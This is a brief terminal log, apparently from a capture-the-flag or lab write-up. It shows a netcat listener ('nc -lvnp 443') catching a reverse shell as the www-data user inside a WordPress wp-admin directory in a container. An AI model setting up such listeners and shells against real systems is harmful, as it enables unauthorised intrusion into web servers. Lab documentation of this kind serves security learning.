 192.168.1.10
Disconnected
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.10] from (UNKNOWN) [172.17.0.2] 58354
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@e4d8080e3171:/var/www/pressenter/wp-admin$